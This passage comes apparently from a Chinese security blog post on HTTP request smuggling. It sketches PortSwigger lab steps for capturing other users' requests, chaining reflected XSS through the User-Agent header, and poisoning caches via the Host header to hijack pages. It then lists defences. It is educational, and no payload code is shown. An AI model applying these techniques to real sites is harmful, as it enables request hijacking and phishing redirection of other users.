
- SETP2、访问当前页面查看website处即可获取到下一个请求包的数据。(这里同样也可以控制下一个请求包数据在评论区,只需将最后一个评论参数comment放至最后即可)
反射XSS
*链接:
portswigger.net/web-securit…
应用场景:当业务存在反射型XSS时,可通过缓存投毒的方式在其他用户页面写入脏数据。
SETP1、 进入任意评论区发现页面存在userAgent回显,通过走私协议修改userAgent即可。


进行缓存投毒
*链接:
portswigger.net/web-securit…
应用场景:劫持下一用户请求页面。(实际场景中可劫持跳转至钓鱼等页面)
- SETP1、缓存注入修改Host为恶意请求。

关于防御
从前面的案例我们可以看到HTTP请求走私的危害性,那么如何防御呢?
- 禁用代理服务器与后端服务器之间的TCP连接重用。
- 使用HTTP/2协议。
- 前后端使用相同的服务器。
但是这些修复方法又存在一些现实困难:
- HTTP/2推行过于困难,尽管HTTP/2兼容HTTP/1.1。
- 取消TCP重用将增大服务器负载,服务器资源吃不消。
- 使用相同的服务器,在一些厂商其实也很难实现。其主要原因还是前后端实现标准不一致的问题。
那么没有解决方案了嘛?
其实不然,上云就是个很好的方案。云主机、CDN、WAF都统一实现编码规范,可以很好地避免该类问题的产生。
参考链接
推荐阅读
- 如何预防勒索攻击事件?这份安全自查指南请查收
- 探秘密码学:深入了解对称加密与密钥协商技术
- 京东千亿订单背后的纵深安全防御体系
欢迎点击【京东科技】,了解开发者社区
更多精彩技术实践与独家干货解析
欢迎关注【京东科技开发者】公众号
常见问题FAQ
- 免费下载或者VIP会员专享资源能否直接商用?
- 本站所有资源版权均属于原作者所有,这里所提供资源均只能用于参考学习用,请勿直接商用。若由于商用引起版权纠纷,一切责任均由使用者承担。更多说明请参考 VIP介绍。
- 提示下载完但解压或打开不了?
- 找不到素材资源介绍文章里的示例图片?
- 模板不会安装或需要功能定制以及二次开发?



发表评论
还没有评论,快来抢沙发吧!